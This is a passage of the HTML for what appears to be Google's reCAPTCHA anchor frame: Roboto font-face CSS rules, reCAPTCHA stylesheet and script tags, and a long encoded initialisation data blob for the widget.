  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="V56nIStad3BLNLG5MnIZoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="V56nIStad3BLNLG5MnIZoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V56nIStad3BLNLG5MnIZoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvMOfZ8KKw5HDjB5/VWDCskMewp9Ww7HClW94eghjworCujsSTUYlAcO1DcOnw5kzw47DhgjDg3ZVw7/DoB83w4XCtjsEPcOuwoVCw4DDjMOOw5zCosK8JcOqw4fDmVMfw5Fzw5B8DsK6NMKAwpATXsOTwooDwq4BSMOrw7w4FwjDg8OOwp8dw6YiTMKeMcOIwrrCtsOYWR1ycj/CuQ7CtzbDnMKbSMO9wp7ClMOfBAI6DQ/[base64]/CjAPCsMORwq0WdcKRPS/[base64]/CqRvDgMOsJCHCmjvDs8Kub8KtJ3UVflZ2DGnCgMK+w5UwwqVMLhFrw4jCgcKKw4bDpsKgw4PCghYzOcOBHz3DgAZ8w4HCgcOPdcOpwqfDqQTDj8KRwqR0D8KlwqfDksOneSgoa8KUw6/CtkMYbXF6w4zDgsKpw6cIcT7CscKvw6nDqsK2wrXCig4Gw6tow4jDpwzDvMOcYm9FLG8Fw6t+RcKvw5t4USvDhsK6wrzDvW8NHsKqC8Kvw5k6w41BP8K9L13DiAoZV8Ofw5Rtwrg1bntKwrkUQ33CogLDqcKPw4dVQsK0TGPDjsOEw7bClxnCncOhw57CiMOffMKhBU/[base64]/[base64]/[base64]/RMKow57CqitrwrzDp8O7f8OLTWbDuATCjwfClsKqCErCoMOybsKCwphJXQAQcxPDu8O/HG3DsXtifz18Lg/[base64]/[base64]/Cm8OedsK6wr7DljfDi8KRbMK1TRdjUFkjM8KMw7bCvFPCvcKCUsOfw4LCnxzDtMOXwpBmwpIpw7gfOcK3LT7Di8K+w6LDi8Onw5EYw7sIGR/DrV82Q8Oxw4HCmk7DosKfW8OSZ8Kzw5dQwqfDvQzDj250ZcKEYcKYLWdxMMKyXsK8wr4INcOfcnzDjcKRw6/Do8KVd0nDoEkCbcKmJQnClMOcwpJew49iJSoYR8K5eMKQw6nCvMOEw4TCksO5w5rCh1HDg8KHw5ZhMD3Dj0/CnsKfVMOnw6DCmXBiwrbDqToIw6nDgFLDn1YFZcKyw5EYw5QJw47DpsOEw5rCpmhRfj/DnMOjZFpXXsKuw4EAO1PCvsOqwrjClDtFwrU8fhkCwpwEw5/CisK+wq4MwqTCrsO0wq5BwoEkw7JtBm3DiSxHEBxBw4wGC3VUX8KtwrHDi1NVanhkwrTDoMKDdCMoQgUPwqzDsMOew7PCtcKBw7ZXw7/Dj8Ocwoxge8KIw4fDp8KbwrfCiEN+w4TCg8KTbMOvH8OEw5nDtcKDQ8OpfAIxRgnDtCMvw6J4w5zDgkjDvjbCucOJw6nDvAbDh8OpajvDmhQbwq4PccOmJ0LConLCjXINN8K/Ch7CjCduw4LCpQUXw4LCqSfCok1OwqUCQwIpwo9FwqVKWRbDglRLUMODw5knwovDhcKXX8O6PMKewpnDjcOCWzNKw4zDh8O3w4tPw4jDsGTChcKrw798wr5+w5bDlMOtw7sfdj/CtXt4wrszwq3Dh8KBwrJJPjNMw5dkwqnDjFXCkcO6wqJ+w7xVwpgcY8O1wpnCqVhOwpklJ2s7wp/Cu2vCpRJSw4I+w4jDm17CrxjChMOVw51DMsKTw4nDqiFyYMKDw6RTw6A2V8KtccKEw4FDSBw5wqA1wrwCFSl/w7cAw41NwpN3w5kIKiQHWnNhw5kYABZkPMO1R2XDmFINCV0cw7hDZ8K2Vl3DsCnCoF93f2/Dq8K2wpVKYlzCvEvDu0/DjsOaCMO/ScOYw4Z6IsKzfcKQw5oLwqDDj0xcwpINB8KFwqjCgsKBb8OtJsOieBrDucKwf8K5wpR5w7d1ZGkXeMOpwobCmjvCqUfDq37Cj8OLwrlow7F2woDCjyFFBm0Iw6FPbSfCj18dTVrCjBfCs2xYBwJWKV/CpsKmOcOBbsOVw6bCnzDDv8K1NcOow4AaV8OVQnnCvMKZJ0tJMsKBLmHDv8O0dzLCiMKnw5/[base64]/DisKtw6rCnirDoSrDkQXDrMKgwrfClsOCFcKgw7kmJsO7YcK9KcOSJcKMw6Mdw6oDwpDDicK3wp8+KMKuw6TDpSBuZ8K7w5hqwpAiw4NOw5pVZsKIJsO2L8OzCg4Oex5wWjzDqBjDs8OeCMOlwo9idmwdD8OcwrjDlC3DghxlWcK9wqPClcOhwoXDkcKVKcK/wo7DkynDp8ODw7fDszVSJMKAw5d0wqIWw75Xw78Tw6lQwo9+XQBtMcKmfMK0w6liZcKLwqfDm8Oew4nDgsK+AcKWAB/DgcKyTilCBcKoZzbDg8K/ZsOtMi9SKsOOI1UKwpbDpRRidsKgw6Jow5LCnMKPwqrCn8K/[base64]/CrX3DqsKeUFfCjsOJOxDDqTXCgh4Bwo/DoRIlwrcuw7PDg10DwrAaQMK6KcKnwoLDtRsMw6LCgsOcTsOJwpxww503woDCuRUeElTCp0DCm8KBw4vCq1TDimQWaF8uLMKOw7JnwpPDm8Oqwq7DmWHDuBAwwo5EXMKaw6fCnMKMw5zCngg8wr1XKMKywqbCmcOnU08/[base64]/CuMKpCjVHZC7Dt3TDt8K1RywLOcKUJMO7w5DDi8KJbMK7w6gRUMK3wqBLE8KXw7PDjgtWw7fDvsKQY8Ouw7o4w5Fbw7/Co8OjccKNwoJ4w5vDn8OsKXTCk1Nyw5fDjsO6WyHCgz7CtcKOWcO2cyHDqMKzRMO+KycWwosaHcKgdWEIwqYfbWdYwoESwq1OIsKnPsOiw75pQnTDt3vDuzdHwrLDl8K1woJXd8K4w5vDt17CryrCg1hUOsKrw57CrB/[base64]/[base64]/CosKnaU3CmwPDjDHCtMKzw71uwq0AIMOsw5rDscKMw6gHwqY0G8OXCBt/wqkyKV3DocKLesOdw7XCqFwjGhzDqgvDt8KUw4LCpsO4wq7DsC8nw5/[base64]/woMCwro+woVOwoHCisOewo0awonDv8Kgw5PClnpPGcOsfsO5Qm/[base64]/CgSQaFlnDkcK2wpTDiBHDpcOlRVTDlsKIGSNXw6Fvwo/CosKRb0bCnMOfOw0wTMKcMRHDsAvDr8K7MzvDqxZvXsK5wpvCqsKCL8OCw5/CvClnwp1Uw6pLDxnDlcOvE8Kzw6x2AEY5KSlPf8KLIDkeWh/DlBFvMCpOwrHCtRHCrMKfw6/[base64]/DjsO/w6jDmTbCv8KeDXrCrsKZw68UwozCqxXClsOgLMOkw4ggeE4Swo/DnzREYwLDpC5mfwIcwrglw7jDnMOdw6MvEydgDjk5wrXDnWvChl8ZMMK6JSzDvMOXYDzDqh/Dt8KlTAYleMKHw4XDoHkww6zCgcOqd8OPwqTCr8OJw5V9w5PDqMKCTA7CvGwYwp3DjMOBw6UwVC7Dr8OQXcK3w7IzE8O/w7nCh8Okw5zCj8OtGMODwpbDqsOeaRw7chAaGHcgwpUXcRZQAloKAMK5M8OBGELDicOHPxs/w7vCgCPClcKBIMOuFsOMwojCsXULTgNLw5dCH8KDw50iLsOcw4DDshDCsCw/w5vDlWhGw6JpLnlFw4nCh8KoDGfDqMKlFMOjasKBLcOBw6LDkH3DlcK+NsOzJELDiynCgsOmw4PCpgB1ccOFwopoG01DZxPDqUUXTsKWw7lywrQDR27CgnHCv2wewqZIw5bChMOGwoPDocOFASJcwp8fU8KyX30PJQbDkWRvKi5ywoo/QWlKVGBmY0RqNy0xw59DEEfCi8OMVMOmwpvDkQ3DoMOUPsO8OF8hwpDDt8K1aTcuwo44T8Kbw4/DnFDDpsKoMVfCusOMw5PDv8O7w5A/wpvCjcONUnYzw5zDiDfCkQHCvz4NZ2pAVSkNw7nClMORwoZNw4/CpcKXMFLDv8KbGw3CuXzCmzvDoQAPwr5vw4/DrwxHw5rDsBhYfQnCuwInGFLDnCY/wr/CscOiOMOowqPDqcKVMcKCIsKow4JVw6NgwrTCph/CsAc/w5HCki9vw6/CrmzDrcK2P8K5QlJzPcOOITsKwqPCn8OTwqd/eMKxHErCvTvDthnCvMKOMyZfasObw6/CohjCs8OdwpnChFJrfDzCrMOxw4HDjsKvwr/CphIaw5DDvMOZwpZgwqcCw6sNRnEgw4/Dj8KXHznCu8O+ezzDg0LDrMOmN1Zewr4Ewoljw4xawojDnT8twoEmdMOewrM/w6bDvFpST8OMw6HDgMK5OsKyRiRMKHQnLnPCiMK+XsKqNMOsw748NsOfB8OyO8KdHcKWwqjChg3DgT5WbS7CksKzDh7DhcOtw5nCrMO9fhrDgsORXDNaVHvDpWpLworDt8KgTMO4BsO/[base64]/DnTUow4xxVMOUw7/DnMKrUBNzw6XChkLCggzDi8KqITAhwqzCi0AAw6XDuiNbHBDDkcOVw5klw47CgsKOwpw/wpZHIsOTw4LDiXzDhcOZwozCmMObwoNGw7UgDR3Dtjdjw5Nmw7FbWg7CmSBsGsKqYEkzVQPChsKNwp3CtyLChMKKw5gHKsKQJ8O/wo49w6nCmcKhVsKlwr8hw7QZw45eV3rDpAJpwpELwo4vwprDnMOdBcOewrTDszIew446Y8O8RwvCmBJJw708AUNmw7vCokAWcMK/[base64]/Cs2ssQlnDtDE6woJdwp1LaVIjF8Ktw7TCq8Kzw4Agw77DssORMHzCp8K+wrFWwqbDjGnCocO6RT3CncOowqBWw5IZw4nCqcKWwpxGwrHClnzCu8OiwoVkawDDq8OHSVTDrmY1Um/[base64]/Dq8KqwphRw4dhw4UlKWnCvcK0Z8KtMMOOelDDjETDqsK7wp/DqmQ9wrxzw7bCvsOLwoZ2wp/CusKpf8K3RMKyYsK1ZVvDpHd4wqDDiGN/[base64]/[base64]/DGdhLMOzCBjCogTCvsOcA8OxCBTCv8OxwpxawoAswrDDisOAwqXDlFEKw5ZxwpgtasKhLMOIQ3AgNcKpw6nCrT13el7Dj8OzfRhbOsKWdxMyw6QHbAfDv8OSPsOmQj/DoC7DrFMdKcONwpopWQcjPFjDoMONG3/[base64]/[base64]/dMOyVhYoBcOnw7TDo8Obwo7CgcOAa1tyUsKzAF9rwrzCpcKpwovCucO/HMOZCFxeUgp0VnVgDcKfc8KuwoDCgsKkwo0kw7HCuMOMw7V7U8OQT8OvUsOMw48Cw6PCi8OkwprDgMONwqIfERXCoErCucO4TXXCm8K8w47DgRLDsEnCgcKGwox9O8OTYcOjw7/Cr3DDszBFw4XDh8K3bcO7w4PDlsOzw5FUP8Oxw7vDkMONDcKowrRcRMKscSfDr8O/w5HChxdFw7vDisKBVRjDqH/CoMOEw4NUw4AO